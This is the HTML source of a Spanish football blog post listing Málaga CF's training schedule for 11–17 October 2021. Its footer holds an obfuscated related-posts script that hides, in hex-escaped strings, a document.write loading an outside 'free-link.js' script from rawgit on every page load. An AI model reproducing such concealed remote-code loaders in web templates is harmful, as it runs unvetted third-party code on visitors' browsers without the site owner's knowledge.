<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=f61583f2-fbdc-495c-a56d-7a8702b32f46' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=f61583f2-fbdc-495c-a56d-7a8702b32f46' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Entrenamiento?&max-results=16' itemprop='item' title='Entrenamiento'>
<span itemprop='name'>
Entrenamiento
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga?&max-results=16' itemprop='item' title='Málaga'>
<span itemprop='name'>
Málaga
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)</h2>
<b>  Lunes 11 Descanso Martes 12 Entrenamiento &#8211;&#160; Estadio La Rosaleda (11:00 horas) Miércoles 13 Entrenamiento &#8211; Instalaciones de La Rosaleda (...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2021/10/malaga-plan-semanal-entrenamiento-11-17-octubre-2021.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2021-10-12T01:44:00+02:00'>octubre 12, 2021</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-5889615928575564501'>
<div itemprop='articleBody'>
<div id='aim15889615928575564501'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim25889615928575564501'></div>
<div id='adsense-2'>
</div>
<div id='aim35889615928575564501'>
<div id='first-blanter'>
<img alt='Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)' class='first-image' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q=w600' title='Málaga, plan semanal de entrenamiento (del 11 al 17 de Octubre)'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q=s662" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="440" data-original-width="662" src="https://blogger.googleusercontent.com/img/a/AVvXsEj8uAqc0Jz_HptBrKeVMjtJIfHHTVdEP52yeFvuaDOsKWwc0-1yylYKZ9zm7WRB8YTkNU9VukMFgqFs14cuEU1dYq3kLeXJ2KmxzMgXi49w3i6AhE-H9cL03spCO95raYGyCMqaTaL_qR6OrmNo7Onqh_6E425c8RFBcYERGZcMi2BIaWf3egA1U_Q=s400" width="400"/></a></div>

<p><u style="box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Lunes 11</u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><span style="box-sizing: border-box; font-weight: 700;">Descanso</span></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Martes 12<br style="box-sizing: border-box;" /></u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211;&nbsp;<a href="https://www.malagacf.com/noticia/el-dia-de-la-hispanidad-a-puerta-abierta" style="background-color: transparent; box-sizing: border-box; color: #0e2143; text-decoration-line: none;" title="Estadio La Rosaleda (11:00 horas)"><span style="box-sizing: border-box; text-decoration-line: underline;"><span style="box-sizing: border-box; font-weight: 700;">Estadio La Rosaleda (11:00 horas)</span></span></a></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Miércoles 13</u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211; Instalaciones de La Rosaleda (10:30 horas)</p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Jueves 14<br style="box-sizing: border-box;" /></u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211; Instalaciones de La Rosaleda (10:30 horas)</p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Viernes 15<br style="box-sizing: border-box;" /></u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211; Instalaciones de La Rosaleda (10:30 horas)</p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Sábado 16<br style="box-sizing: border-box;" /></u></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211; Instalaciones de La Rosaleda (10:30 horas)</p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><span style="box-sizing: border-box; font-weight: 700;">10ª jornada LaLiga SmartBank &#8211;&nbsp;<a href="https://www.malagacf.com/comparador/equipos/malaga_zaragoza" style="background-color: transparent; box-sizing: border-box; color: #0e2143; text-decoration-line: none;" title="MÁLAGA CF - Real Zaragoza"><span style="box-sizing: border-box; text-decoration-line: underline;">MÁLAGA CF - Real Zaragoza</span></a>&nbsp;(20:30 horas)</span></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;"><u style="box-sizing: border-box;">Domingo 17</u><span style="box-sizing: border-box; font-weight: 700;"></span></p><p style="background-color: white; box-sizing: border-box; color: #2a2a2a; font-family: Cabin, sans-serif; font-size: 14px;">Entrenamiento &#8211; Instalaciones de La Rosaleda (11:30 horas)</p>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidad alternativa -->
<ins class="adsbygoogle" data-ad-client="ca-pub-1353887571601259" data-ad-format="auto" data-ad-slot="5800776731" data-full-width-responsive="true" style="display: block;"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim15889615928575564501");

    var aim2=document.getElementById("aim25889615928575564501");

    var aim3=document.getElementById("aim35889615928575564501");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Entrenamiento' rel='tag'>Entrenamiento</a>
<a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga' rel='tag'>Málaga</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Entrenamiento?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Málaga?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" 